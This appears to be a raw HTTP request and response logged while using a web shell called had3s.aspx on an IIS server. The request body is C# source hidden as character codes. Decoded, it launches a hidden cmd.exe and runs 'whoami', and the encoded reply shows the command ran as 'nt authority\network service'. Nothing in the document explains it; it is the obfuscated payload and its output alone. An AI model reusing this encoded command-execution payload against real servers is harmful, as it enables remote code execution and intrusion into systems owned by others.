 POST /had3s.aspx HTTP/1.1
Host:
Content-Length: 1888
Cache-Control: max-age=0
Origin: http:
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_6)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng
,*/*;q=0.8,application/signed-exchange;v=b3
Referer:
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
had3s=112|117|98|108|105|99|32|99|108|97|115|115|32|97|100|100|32|123|32|11
2|117|98|108|105|99|32|115|116|114|105|110|103|32|80|97|100|100|40|41|32|12
3|32|83|121|115|116|101|109|46|68|105|97|103|110|111|115|116|105|99|115|46|
80|114|111|99|101|115|115|32|112|32|61|32|110|101|119|32|83|121|115|116|101
|109|46|68|105|97|103|110|111|115|116|105|99|115|46|80|114|111|99|101|115|1
15|40|41|59|32|112|46|83|116|97|114|116|73|110|102|111|46|70|105|108|101|78
|97|109|101|32|61|32|34|99|109|100|46|101|120|101|34|59|32|112|46|83|116|97
|114|116|73|110|102|111|46|85|115|101|83|104|101|108|108|69|120|101|99|117|
116|101|32|61|32|102|97|108|115|101|59|32|112|46|83|116|97|114|116|73|110|1
02|111|46|82|101|100|105|114|101|99|116|83|116|97|110|100|97|114|100|73|110
|112|117|116|32|61|32|116|114|117|101|59|32|112|46|83|116|97|114|116|73|110
|102|111|46|82|101|100|105|114|101|99|116|83|116|97|110|100|97|114|100|79|1
17|116|112|117|116|32|61|32|116|114|117|101|59|32|112|46|83|116|97|114|116|
73|110|102|111|46|82|101|100|105|114|101|99|116|83|116|97|110|100|97|114|10
0|69|114|114|111|114|32|61|32|116|114|117|101|59|32|112|46|83|116|97|114|11
6|73|110|102|111|46|67|114|101|97|116|101|78|111|87|105|110|100|111|119|32|
61|32|102|97|108|115|101|59|32|112|46|83|116|97|114|116|40|41|59|32|112|46|
83|116|97|110|100|97|114|100|73|110|112|117|116|46|87|114|105|116|101|76|10
5|110|101|40|34|119|104|111|97|109|105|34|32|43|32|34|38|101|120|105|116|34
|41|59|32|112|46|83|116|97|110|100|97|114|100|73|110|112|117|116|46|65|117|
116|111|70|108|117|115|104|32|61|32|116|114|117|101|59|32|115|116|114|105|1
10|103|32|111|117|116|112|117|116|32|61|32|112|46|83|116|97|110|100|97|114|
100|79|117|116|112|117|116|46|82|101|97|100|84|111|69|110|100|40|41|59|32|1
12|46|87|97|105|116|70|111|114|69|120|105|116|40|41|59|32|112|46|67|108|111
|115|101|40|41|59|32|114|101|116|117|114|110|32|111|117|116|112|117|116|59|
32|125|32|125
HTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html; charset=utf-8
Vary: Accept-Encoding
Server: Microsoft-IIS/10.0
X-AspNet-Version: 0
X-Powered-By: WAF/2.0
Date: Mon, 23 Sep 2019 09:21:08 GMT
Connection: close
Content-Length: 525
77|105|99|114|111|115|111|102|116|32|87|105|110|100|111|119|115|32|91|63|63
|32|49|48|46|48|46|49|53|48|54|51|93|13|10|40|99|41|32|50|48|49|55|32|77|1
05|99|114|111|115|111|102|116|32|67|111|114|112|111|114|97|116|105|111|110
|63|63|63|63|63|63|63|63|13|10|13|10|99|58|92|119|105|110|100|111|119|115|
92|115|121|115|116|101|109|51|50|92|105|110|101|116|115|114|118|62|119|104
|111|97|109|105|38|101|120|105|116|13|10|110|116|32|97|117|116|104|111|114
|105|116|121|92|110|101|116|119|111|114|107|32|115|101|114|118|105|99|101|
13|10|